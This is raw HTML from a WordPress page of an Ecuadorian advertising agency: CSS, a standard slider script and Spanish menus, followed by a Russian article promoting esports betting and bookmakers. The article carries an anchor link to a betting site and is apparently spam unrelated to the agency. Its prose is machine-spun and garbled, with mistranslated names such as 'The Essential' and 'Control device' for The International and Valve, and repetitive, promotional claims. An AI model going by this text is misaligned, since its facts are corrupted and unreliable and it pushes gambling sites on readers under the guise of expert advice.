        font-size: 25px;
    }
    .crearconvs{
        padding-left: 45px;
        padding-right: 45px;
    }
    .vaasergridenmob{
        display: grid !important;
        width: 50% !important;
        float: left !important;
    }
    .conquienesttimgdivsanfimg{
        margin-top:6px;
    }
    .conquienesttimgdivnatuimg{
        margin-top: 19px;
    }
    .conquienesttimgdivarcaimg{
        margin-top: -25px;
    }
    .conquienesttimgdivrocheimg{
        margin-top: 19px;
    }
    .crearconvs{
        padding-top: 45px;
    }
    #footer-widgets-1 .menu-principal-centro-container a {
        font-size: 16px;
    }
    .titfoc{
        font-size: 20px !important;
    }
    .pfoc{
        font-size: 16px !important;
    }
    .imglogofoo{
        width: 50%;
        margin-bottom: 35px !important;
    }
    #menu-principal-centro{
        margin-left: -25px;
    }
    #wpadminbar{
        display: none !important;
    }
    .vaasergridenmob {
        margin-top: -20px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .conquienesttimgdiv img{
        margin-top: 41px !important;
    }
    .conquienest {
        padding-left: 35px;
        padding-right: 35px;
    }
    .ficma .fa-facebook-f {
        font-size: 20px !important;
    }
    #menu-item-91 {
        width: 184px;
        margin-left: calc(50% - 73px);
    }
    .conquienestt br{
        display: block;
    }
    .pservs br{
        display: block;
    }
    #menu-item-91 i, #menu-item-759 i {
        margin-right: 25px;
        font-size: 21px;
    }
    .menulinewtxted {
        font-size: 28px !important;
        margin-top: -25px;
    }
    .submcontact {
        padding-top: 35%;
    }
    #menu-item-759 {
        width: 184px;
        margin-left: calc(50% - 73px);
    }
    .navbar-brand {
        padding-left: 10px;
    }
    #menuTogglewom input {
        top: -15px;
        left: calc(100% - 73px);
    }
    .down_to_hsm {
        left: 25px;
        display: none;
    }
    .redesflot {
        right: 24px;
        display: none;
    }
    .txt_over_video {
        left: 18px;
    }
    .supiniflex {
        padding-left: 25px;
        padding-right: 25px;
    }
    #wom_trabajos{
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .accesosblogsh, .blogbloquehomediv1 {
        padding-right: 25px;
        padding-left: 25px;
    }
    #footer-widgets-container .container {
        padding-left: 0;
        padding-right: 0;
    }
    #footer-widgets-1{
        padding-left: 5px;
        padding-right: 5px;
    }
    .wom_presentation{
        padding-top: 127px !important;
        padding-bottom: 56px !important;
    }
    #wom_trabajos{
        padding-bottom: 87px !important;
    }
    .servicios {
        padding-top: 75px !important;
        padding-bottom: 80px !important;
    }
    .blogbloquehome {
        padding-top: 80px !important;
        padding-bottom: 58px !important;
    }
    #noticias p:first-child{
        
    }
    .conquienest {
        padding-left: 25px !important;
        padding-right: 25px !important;
        padding-top: 75px !important;
        padding-bottom: 60px !important;
    }
    .conquienestt {
        margin-bottom: 45px !important;
        margin-top: 5px !important;
    }
    .vaasergridenmob2{
        margin-top: -19px !important;
    }
    .crearconvs .vertodoslostrabajos{
        display: none !important;
    }
    .down_conv{
        display: block;
        margin-bottom: 45px;
        margin-top: 19px;
        width: 20px;
    }
    .div33foo{
        display: none !important;
    }
    .menu_conv_foo_mob{
        display: block;
    }
    #footer{
        background-image: url(/wp-content/uploads/2020/07/backfoom.png);
        background-size: cover;
        background-position: right;
    }
    .footer-widgets-section {
        padding: 80px 0 50px 0;
    }
    
    #menuTogglewom span {
        margin-left: calc(50% - 27px);
        display: block;
        width: 39px;
        height: 3px;
        margin-bottom: 5px;
    }
    .menuTogglewomspan1 {
        margin-left: calc(100% - 32px) !important;
        width: 25px !important;
    }
    .menuTogglewomspan2 {
        margin-left: calc(100% - 38px) !important;
    }
    .menuTogglewomspan3 {
        margin-left: calc(100% - 31px) !important;
    }
    #menuTogglewom {
        top: 40px;
    }
    .is-sticky #menuTogglewom {
        top: 30px;
    }
    #menuTogglewom input:checked ~ span {
        transform: rotate(44deg) translate(-3px, 0px);
        background: white;
        width: 25px !important;
        top: 5px;
    }
    #menuTogglewom input:checked ~ span:nth-last-child(2) {
        transform: rotate(-45deg) translate(2px, -4px);
        width: 25px !important;
    }
    .zozo-sticky-logo {
        max-width: 89% !important;
    }
    #menu-item-91 {
        margin-top: 65px;
    }
    .regmpr {
        float: none;
        width: 114px;
        margin: 0 auto;
        margin-top: 20px;
        margin-left: calc(50% - 48px);
    }
    .psld {
        font-size: 17px;
        line-height: 23px;
        color: #828282;
    }
    #wom_presentation .supiniflex .pdescript {
        margin-top: 3px !important;
    }
    #wom_presentation .linkeosld{
        margin-top: 35px !important;
    }
    .textlinkeo {
        font-size: 18px !important;
    }
    .menulinewtxted, .dirsegmen {
        color: #828282 !important;
    }
    .servpal {
        font-size: 15px;
    }
    .outitems {
        margin-top: 25px !important;
    }
    .pservs, .conquienestt {
        font-size: 26px !important;
    }
    .quehacemosestr img{
        width: 44px !important;
        margin-top: 5px !important;
    }
    .quehacemosmd, .quehacemoseve{
        margin-top: 42px !important;
    }
    .quehacemosph img{
        width: 52px;
        margin-top: 2px;
        margin-left: calc(50% - 19px);
    }
    .quehacemosmp img{
        margin-top: 12px !important;
        width: 77px;
    }
    .quehacemosrp img{
        width: 67px !important;
    }
    .quehacemosbtl img{
        margin-top: 8px !important;
        width: 70px;
    }
    .accesosblogsh .pservs{
        margin-bottom: 55px !important;
    }
    .sucr_wr {
        padding-top: 20px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivarcaimg{
        margin-top: 54px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivconstruimg{
        margin-top: 55px !important;   
    }
    .conquienesttimgdiv .conquienesttimgdivmallimg{
        margin-top: 61px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivcerteroimg{
        margin-top: 49px !important;
    }
    .menu_conv_foo_mob li {
        font-size: 26px !important;
    }
    .menu_conv_foo_mob .dirsegmen {
        font-size: 17px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivphimg{
        margin-top: 55px !important;
        margin-bottom: 15px !important;
    }
    .conquienesttimgdiv .conquienesttimgdivnatuimg{
        margin-top: 55px !important;
        margin-bottom: 15px;
    }
    .paraprestrab{
        font-size: 17px;
        line-height: 23px;
        margin-top: 45px;
        padding: 0 25px;
        margin-bottom: 35px !important;
    }
    .titprestrab{
        font-size: 26px;
    }
    .titprestrab1{
        font-size: 21px;
        margin-top: -5px;
    }
    .titprestrab, .titprestrab1{
        padding-left: 25px;
        padding-right: 25px;
    }
    .herehabl {
        padding: 25% 25px;
        background-image: none;
    }
    .herehablsttxt {
        font-size: 17px;
        line-height: 22px;
        width: calc(100% - 55px);
        margin-left: -15px;
    }
    .herehablstinput {
        padding-left: 40px;
        margin-top: 20px;
    }
    .herehablstinput input {
        width: 98%;
        font-size: 16px;
    }
    .herehablstnum img{
        width: 30px;
    }
    .herehablstbtn0k {
        margin-top: 25px;
        padding-left: 40px;
    }
    .herehablst {
        
    }
    .titprestrab {
        margin-top: 10px;
    }
    .menu-item-1243{
        display: block;
    }
    .submcontact #menu-item-761{
        margin-top: -12px !important;
    }
    .submcontact #menu-item-759{
        margin-top: 25px !important;
    }
    .submcontact #menu-item-760{
        margin-top: 30px !important;
    }
    .waitingvideomob{
        /*display: block;*/
    }
}

@media(max-width: 480px){
    .newsslddiv{
        display: block;
    }
    .accbl1{
        display: none !important;
    }
    .ptitacbl{
        margin: 15px 0px -5px !important;
    }
    .psubtitacbl{
        margin: -8px 0px -5px !important;
    }
    .pservs{
        margin-bottom: 3px !important;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        
    }
    .herehablst3 {
        margin-left:-10px;
    }
    .herehablst4 {
        margin-left:-5px;
    }
    .herehablst5 {
        margin-left:-5px;
    }
    .herehablst6 {
        margin-left:-3px;
    }
    .herehablstbtn0k  img{
        width: 55px;
    }
    .videoqueestadetras{
       z-index:9 !important;
    }
}

@media(max-width: 436px){
    #h_videom{
        margin-left: -15%;
    }
    .dirsegmen {
        line-height: 27px !important;
    }
    .allelovimgtopjobs{
        padding-left: 20px !important;
    }
    .bordertop_txt_an_trab {
        margin-top: 70%;
    }
}

@media(max-width: 420px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 40% !important;
    }
    .quehacemos {
        font-size: 16px;
        line-height: 17px;
        padding: 0 25px;
    }
    .sucr_wr331 div br{
        display: block;
    }
}
@media(max-width: 400px){
    #h_videom{
        display: block;
        margin-top: -10%;
    }
    .conquienesttimgdivnatuimg {
        margin-top: 0px;
    }
    #menuwom li {
        padding: 5px 0;
        font-size: 21px;
    }
    .menulinewtxted {
        font-size: 21px !important;
        padding: 15px !important;
        padding-bottom: 45px !important;
    }
    .submcontact li {
        padding: 5px 0;
        font-size: 21px;
    }
    .submcontact {
        padding-top: 45%;
    }
    #menu-item-754 {
        margin-top: 15px;
    }
    .dirsegmen {
        margin-top: -10px;
        margin-bottom: -15px;
    }
    .regmpr {
        margin-top: 5px;
        margin-bottom: -10px;
    }
    #menu-item-759 {
        margin-top: 31px !important;
    }
    .dirsegmen {
        font-size: 17px !important;
    }
    .crearconvs {
        padding-left: 25px;
        padding-right: 25px;
    }
}
@media (max-width: 390px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 43% !important;
    }
}
@media(max-width: 385px){
    .bar_jobs_type_selector {
        font-size: 9px;
    }
}
@media(max-width: 380px){
    .conquienesttimgdivrocheimg {
        margin-top: 11px;
    }
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 45% !important;
    }
    #menu-item-91 {
        margin-top: 20px;
    }
    .bordertop_txt_an_trab {
        margin-top: 76%;
    }
}
@media(max-width: 375px){
    .herehablsttxt {
        width: calc(100% - 40px);
    }
}
@media (max-width: 360px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 43% !important;
    }
    #menu-item-91 {
        margin-top: 20px;
        margin-bottom: -20px;
    }
    #menu-item-715 {
        margin-top: -10px;
        margin-bottom: 25px;
    }
    #menu-item-754 {
        margin-top: 10px;
    }
    .dirsegmen {
        margin-top: -15px;
        margin-bottom: -25px;
    }
}
@media (max-width: 350px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 61% !important;
    }
}#zozo_wrapper #header { background-color: rgba(0,10,0, ); }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1747 single-format-standard wp-embed-responsive fullwidth hide-title-bar- theme-skin-light footer-default header-is-sticky header-mobile-is-sticky rev-position-header-below  one-col wpb-js-composer js-comp-ver-7.9 vc_responsive">

<div id="zozo_wrapper" class="wrapper-class">
		
		
		
			<div id="header" class="header-section type-header-1 header-skin-light header-transparent">
						
				
		
<div id="header-main" class="header-main-section navbar" style="position: relative;">
    <div style="position: absolute;color: white;left: 0;width: 100%;z-index: 9;">
        <nav role="navigationwom">
          <div id="menuTogglewom">
            <!--
            A fake / hidden checkbox is used as click reciever,
            so you can use the :checked selector on it.
            -->
            <input class="menuTogglewomch" type="checkbox" />
            
            <!--
            Some spans to act as a hamburger.
            
            They are acting like a real hamburger,
            not that McDonalds stuff.
            -->
            <span class="menuTogglewomspan1" style="width: 28px;margin-left: calc(50% - 18px);"></span>
            <span class="menuTogglewomspan2"></span>
            <span class="menuTogglewomspan3" style="width: 28px;margin-left: calc(50% - 13px);"></span>
            
            <!--
            Too bad the menu has to be inside of the button
            but hey, it's pure CSS magic.
            -->
            <ul id="menuwom">
              <div id="nav_menu-3" class="widget widget_nav_menu amr_widget"><div class="menu-principal-centro-container"><ul id="menu-principal-centro" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#">Trabajos</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#">Servicios</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="#">Noticias</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-750"><a href="#">Clientes</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#">Contáctanos</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#"><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>              <div class="blogenmenu" style="width: 40%;float: left;padding-top: 20px;margin-left: -70px;">
                  <p class="titsld">Bla Bla Blog</p>
                  <p class="psld">Una agencia independiente que cree firmemente en el poder del boca a boca. Fusionamos estrategia y creatividad para diseñar experiencias emocionales que conecten a los consumidores con las marcas, a través del uso de medios digitales y tradicionales.</p>
                  <a href="#"><div class="linkeosld"><div class="rayalinkeo"><img src="/wp-content/uploads/2020/02/arr-sld.png"></div><div class="textlinkeo">ver eventos</div></div></a>
              </div>
            </ul>
          </div>
        </nav>
        <div class="submcontact">
            <div id="nav_menu-4" class="widget widget_nav_menu amr_widget"><div class="menu-submenu-cont-container"><ul id="menu-submenu-cont" class="menu"><li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="#"><img src="/wp-content/uploads/2020/07/reg-a-men-p.png" class="regmpr"></a></li>
<li id="menu-item-754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-754"><a href="/hablemos">Hablemos</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-755"><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?phone=593984253813&#038;text=">Chatea</a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1243"><a href="tel:+593984253813">Llámanos</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="mailto:contacto@wom.ec">Escríbenos</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a><div class="dirsegmen">12 de Octubre y Abraham Lincoln <br/>Edificio Mirage, oficina 2A. <br/>Quito &#8211; Ecuador</div></a></li>
<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a><a href="https://www.youtube.com/channel/UCUF2ICzia-t2gvoxnK_W0ag" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a><a href="https://www.instagram.com/womagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/womagency/" target="_blank" rel="noopener noreferrer"><div class="ficma"><i class="fa fa-facebook-f"></i></div></a><a href="https://www.linkedin.com/company/wordofmouthagency/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></a></li>
<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a>WOM Word Of Mouth Agency® 2024</a></li>
</ul></div></div>        </div>
    </div>
	<div class="container" style="z-index: 99;">				
			 	
		<!-- ============ Logo ============ -->
		<div class="navbar-header nav-respons zozo-logo zozo-has-sticky-logo zozo-no-mobile-logo">
			<!-- ==================== Toggle Icon ==================== -->
			<button type="button" aria-expanded="false" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".zozo-mainnavbar-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
				
			<a href="https://wom.ec/" class="navbar-brand" title="WOM - Word of Mouth Agency" rel="home">
				<img class="img-responsive zozo-standard-logo" src="https://wom.ec/wp-content/uploads/2020/07/logo-wom-agency.png" alt="WOM" width="226" height="47" />				<img class="img-responsive zozo-sticky-logo" src="https://wom.ec/wp-content/uploads/2020/07/logo-wom-em.png" alt="WOM" width="226" height="47" />							</a>
		</div>
		
		<div class="navbar-collapse zozo-mainnavbar-collapse collapse zozo-header-main-bar">
			<!-- ==================== Header Right ==================== -->
			<ul class="nav navbar-nav navbar-right zozo-main-bar">
				<li><div class="hidden-xs"><div id="main-nav-container" class="main-nav main-menu-container main-megamenu"><ul id="main-menu" class="nav navbar-nav navbar-main zozo-main-nav"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a  title="¡Hablemos!" href="/hablemos">¡Hablemos!</a></li>
</ul></div></div><div id="main-mobile-menu-wrapper" class="visible-xs mobile-menu"><div id="main-mobile-nav" class="main-nav main-mobile-nav main-menu-navigation"><ul id="main-mobile-menu" class="nav navbar-nav navbar-main zozo-main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="¡Hablemos!" href="/hablemos">¡Hablemos!</a></li>
</ul></div></div></li>
				
								
								
							</ul>
		</div>
	</div><!-- .container -->
</div><!-- .header-main-section -->			
					</div><!-- #header -->
		
	<div id="section-top" class="zozo-top-anchor"></div>
	
		
		
	<div id="main" class="main-section">
	
		<!-- ============ Page Header ============ -->
		
<!-- ============ Page Header ============ -->
<div class="page-title-section page-titletype-default page-titleskin-default page-titlealign-default">
	<div class="page-title-wrapper-outer">

	<!-- ===== Video Background -->
		
	<div class="page-title-wrapper clearfix">
		<div class="container page-title-container">
			<div class="page-title-captions">
									<h1 class="entry-title">Как Правильно Делать Ставки На Киберспорт Стратегии И Совет</h1>													
							</div>
		
							<div class="page-title-breadcrumbs">
					<div class="zozo-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://wom.ec" ><span itemprop="title">Home</span></a></span><span class="zozo-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://wom.ec/category/uncategorized/" ><span itemprop="title">Uncategorized</span></a></span><span class="zozo-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Как Правильно Делать Ставки На Киберспорт Стратегии И Совет</span></div>				</div>
					</div>
	</div>
	
	</div>
</div>
<!-- ============ Page Header Ends ============ --><div class="container">
	<div id="main-wrapper" class="zozo-row row">
		<div id="single-sidebar-container" class="single-sidebar-container main-col-full">
			<div class="zozo-row row">	
				<div id="primary" class="content-area content-col-full">
					<div id="content" class="site-content">	
														
							<article id="post-1747" class="post-1747 post type-post status-publish format-standard hentry category-uncategorized">
								<div class="post-inner-wrapper">
								
									
	
									
									<div class="posts-content-container">
																			
										<!-- ========== Entry Content ========== -->
										<div class="entry-content">
											Как Правильно Делать Ставки На Киберспорт Стратегии И Советы<h1>Ставки На Киберспорт Обзор Лучших Киберспортивных Букмекеров</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Лучшие Букмекерские Конторы Для Ставок На Киберспорт</a></li><li><a href="#toc-1">Как Начать Делать Ставки На Киберспорт</a></li><li><a href="#toc-2">Недобросовестные Букмекеры</a></li><li><a href="#toc-3">Букмекерская Маржа При Ставках На Киберспорт</a></li><li><a href="#toc-4">Есть Ли Мобильное Приложение Для Онлайн-ставок На Киберспорт? </a></li><li><a href="#toc-5">Как Появился Рейтинг Букмекеров На Киберспорт</a></li><li><a href="#toc-6">Коэффициенты На Киберспорт</a></li><li><a href="#toc-7">Не Делай Крупных Ставок &#8211; Получай Небольшую, Но Стабильную Прибыль</a></li><li><a href="#toc-8">Ставки На Dota 2</a></li><li><a href="#toc-9">Исходы Расширенной Росписи</a></li><li><a href="#toc-10">Более Дюжины Игр Для Ставок</a></li><li><a href="#toc-11">Ставки На Киберспорт Онлайн</a></li><li><a href="#toc-12">League Of Legends</a></li><li><a href="#toc-13">Проблемы Российского Киберспорта</a></li><li><a href="#toc-14">Принципы Ответственной Игры</a></li><li><a href="#toc-15">Live-ставки</a></li><li><a href="#toc-16">Лучшие Ставки И Прогнозы На Киберспорт</a></li><li><a href="#toc-17">Топ-5 Букмекерских Контор, Которые Принимают Ставки На Киберспорт</a></li><li><a href="#toc-18">Воспользуйтесь Преимуществами Согласованных И Арбитражных Ставок</a></li><li><a href="#toc-19">Ставки На Форы</a></li><li><a href="#toc-20">Совместные Стримеры Lol 2023 — Iwd, Caedrel И Другие</a></li><li><a href="#toc-21">Как Сделать Ставку На Киберспорт: Пошаговая Инструкция</a></li><li><a href="#toc-22">Объяснение Системы Чести Rofl — Как Повысить Уровень Чести</a></li><li><a href="#toc-23">Рейтинг Киберспортивных Букмекеров</a></li><li><a href="#toc-24">Преимущества И Недостатки Ставок На Киберспорт</a></li><li><a href="#toc-26">Безопасны Ли Сайты Со Ставками На Киберспорт</a></li><li><a href="#toc-29">🏆 Можно Ли Использовать Экспресс Ставки На Киберспорт? </a></li><li><a href="#toc-31">💳 Какие Недостатки И Преимущества Есть В Ставках На Киберспорт? </a></li><li><a href="#toc-33">Новости Букмекеров</a></li><li><a href="#toc-34">Кому Будут Интересны Ставки На Киберспорт? </a></li></ul></div><p>Во-вторых, некоторые «эксперты» на самом деле мало что понимают в киберспорте.  Мы рекомендуем читать экспертные мнения только в проверенных источниках, например, на нашем сайте.  Oddspedia собирает и размещает мнения только проверенных специалистов, которые ответственно подходят к анализу матчей.  В купоне будет указан коэффициент, тип ставки (ординар, экспресс, система), максимальная сумма пари, потенциальный размер выигрыша.  Остается ввести сумму ставки и подтвердить свое решение, а дальше – наслаждаться киберспортивным матчем благодаря трансляции на Oddspedia. com.</p><ul><li>Например, на аутсайдера в Dota 2 можно поставить, если обе команды уже выбрали всех героев. </li><li>Уверенные игроки могут сделать долгосрочный прогноз, попытаться определить победителя главных чемпионатов сезона игр киберспорта. </li><li>Постоянными участниками киберсоревнований Extreme Masters являются российские коллективы Moscow Five и Gambling Gambit. </li><li>Профессионалы беттинга вообще не рекомендуют делать экспресс-ставки, в которых больше 3 событий. </li><li>Такой подход позволяет более объективно оценить текущий расклад сил на игровой арене. </li></ul><p>Регистрация на сайте выбранной букмекерской конторы – первый шаг, который нужно сделать беттору, желающему ставить на киберспорт.  При регистрации от вас попросят указать стандартные регистрационные данные, так что проблем возникнуть не должно.  Крупные букмекерские конторы имеют штаты аналитиков, которые сами формируют линии, оценивая шансы команд в киберспорте.  Но если букмекер неверно оценивает шансы, то он не получит прибыли.  Тут у бетторов и возникает шанс поймать высокий или просто неверный коэффициент и сделать удачную ставку.</p><h2 id="toc-0">Лучшие Букмекерские Конторы Для Ставок На Киберспорт</h2><p>Посмотрите, в каком составе команда приехала на турнир – в киберспорте игроки могут массово уходить и приходить даже после одного соревнования.  Также читайте прогнозы проверенных экспертов киберспорта, которые можно найти на нашем сайте.  Конечно, получить больше адреналина и удовольствия от ставок сможете с крупными международными соревнованиями.  Однако там и «закус» между командами серьезный, никто не упустит шанс получить огромный призовой фонд, поэтому правильно спрогнозировать исход таких турниров крайне сложно <a href="https://cybersportbets.ru/">киберспорт букмекеры</a>.</p><ul><li>Слева – выбрать определенные киберспортивные дисциплины или турниры в них. </li><li>Они прекрасно понимают игру и делают ее анализ, исходя из собственного опыта. </li><li>Рекомендуется заранее внимательно изучить аналитику по Dota a couple of, ознакомиться с составами и статистикой встреч команд. </li></ul><p>Все новички, которые регистрируются в популярных БК и пополняют счет, имеют право на депозитный приветственный бонус (в его роли могут выступать фрибеты).  WoT, разработанная белорусской Wargaming, является командной аркадой с элементами симулятора, посвященная танковым сражениям.  Для победы требуется уничтожить все танки противника или захватить вражескую базу.</p><h3 id="toc-1">Как Начать Делать Ставки На Киберспорт</h3><p>Выделить в этом плане можно, «1ХСтавка», «Бетсити» и «Париматч».  Делать прогнозы на статистику мы рекомендуем только тем бетторам, которые имеют большой опыт игры или ставок на киберспорт.  Кроме того, потребуется тщательный анализ статистики команд со специализированных ресурсов.  🔑 Сравнивайте БК из рейтинга, ищите, где лучше линия, роспись и коэффициенты по вашей профильной дисциплине.  Если в одном месте выгоднее ставить на Доту, а в другом – на Контру, то играть можно в двух БК параллельно.  Однако следует отметить, что бонусы для ставок на киберспорт не всегда так просты, как кажутся.</p><ul><li>Далее нужно нажать на коэффициент около исхода – благодаря этому действию в правой части экрана (чаще всего – именно там) сформируется купон вашей ставки. </li><li>Они публикуют большое количество проплаченных положительных отзывов и снимают ролики про «счастливых игроков», снимающих из банкоматов миллионные выигрыши. </li><li>В числе других дисциплин, доступных для ставок в БК, – Overwatch, Sc2, Valorant, FIFA, Overwatch, Mortal Kombat, Fortnite и другие игры. </li><li>Рассмотрим тройку наиболее известных и богатых отечественных киберспортсменов. </li></ul><p>Все легальные букмекеры принимают ставки от лиц, достигших 18-летия.  Не является исключением и киберспорт – поставить на него смогут только совершеннолетние бетторы.  Чтобы сделать ставку на киберспорт, нужно выбрать подходящую букмекерскую контору, завести в ней игровой аккаунт и внести первый депозит.</p><h2 id="toc-2">Недобросовестные Букмекеры</h2><p>Крупнейшим компьютерным соревнованием считается международный турнир The Essential.  Организатором мероприятия является американская компания Control device, создавшая игры Half-Life, Counter-Strike, Alien Swarm и пр.  В 2021 году впервые в истории победу в турнире Typically the International одержала российская команда Team Nature.  Глава государства положительно оценил личные качества игроков и пожелал им творческих успехов.</p><ul><li>Поэтому все больше букмекеров предлагают ставки на киберспорт, посвящая им целые разделы на сайте. </li><li>В остальном пользоваться интернет-ресурсом букмекерской конторы удобно. </li><li>С верхней панели можно перейти в раздел и увидеть все игры, сгруппированные по турнирам. </li><li>Объем максимальной выплаты равен 34 млн рублей (для VIP-пари). </li><li>Азартный беттер быстро проигрывает все деньги и начинает продавать имеющиеся материальные ценности. </li></ul><p>Мы станем вашим надежным помощником в мире ставок на киберспорт.  Команды выбирают карты, на которых будут сражаться, а в Dota 2 – еще и героев.  От выбора во многом зависит исход первой карты и поединка в целом.</p><h3 id="toc-3">Букмекерская Маржа При Ставках На Киберспорт</h3><p>Опытные беттеры понимают, что успех одной ставки не гарантирует получение прибыли в будущем.  Российские команды второго и третьего эшелона практически никто не знает.  Талантливые игроки из провинции не могу найти финансовую поддержку со стороны инвесторов и спонсоров.  Отрасли не хватает аналитиков, комментаторов, тренеров, технических специалистов и организаторов турниров.  В РФ пока нет специализированных учебных заведений, которые готовят профессиональных киберспортсменов.  Результаты социологических опросов показывают, что лишь 14 % граждан России считают виртуальные соревнования полноценной спортивной дисциплиной.</p><ul><li>В 2021 году впервые в истории победу в турнире The International одержала российская команда Team Nature. </li><li>Не хватает временного фильтра для отображения событий на определенную 